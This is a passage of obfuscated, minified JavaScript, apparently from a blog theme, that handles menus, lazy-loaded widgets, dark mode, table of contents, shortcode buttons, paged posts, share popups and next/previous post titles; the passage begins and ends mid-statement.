_0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var 